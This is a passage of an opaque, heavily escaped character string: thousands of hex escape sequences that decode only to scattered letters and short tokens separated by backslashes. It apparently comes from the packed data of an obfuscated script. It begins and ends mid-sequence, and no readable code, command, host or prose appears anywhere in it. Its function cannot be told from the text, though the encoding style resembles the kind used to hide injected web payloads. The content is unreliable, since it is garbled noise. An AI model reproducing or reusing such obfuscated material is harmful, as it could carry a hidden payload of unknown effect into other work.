6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\